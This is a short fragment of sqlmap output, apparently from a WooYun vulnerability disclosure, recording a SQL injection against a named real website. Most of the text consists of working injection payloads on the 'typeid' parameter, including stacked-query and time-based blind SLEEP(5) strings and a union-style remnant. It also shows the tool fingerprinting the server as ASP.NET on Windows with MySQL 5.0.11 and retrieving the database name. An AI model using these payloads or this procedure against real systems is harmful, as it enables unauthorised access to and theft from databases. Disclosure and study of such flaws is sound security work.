 NULL,NULL#&typelevel=&typename=%E7%83%AD%E9%97%BB&w=
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: c=&typeid=57; SELECT SLEEP(5)-- &typelevel=&typename=%E7%83%AD%E9%9
7%BB&w=
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: c=&typeid=57 AND SLEEP(5)&typelevel=&typename=%E7%83%AD%E9%97%BB&w=
---
[11:53:19] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0.11
[11:53:19] [INFO] fetching current database
current database:    'iportalv5'
[11:53:20] [INFO] fetched data logged to text files under 'D:\Python27\sqlmap\ou
tput\ln.kk3g.net'
[*] shutting down at 11:53:20
www.wooyun.org
D:\Python27\sqlmap>_